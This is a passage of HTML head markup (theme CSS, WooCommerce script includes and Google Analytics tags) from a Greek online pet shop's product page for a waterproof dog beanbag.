!important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/2009416056" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=2009416056' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fadiavroxo-mpoufan-skylou-alaska-mple-me-kafe-65%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fadiavroxo-mpoufan-skylou-alaska-mple-me-kafe-65%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

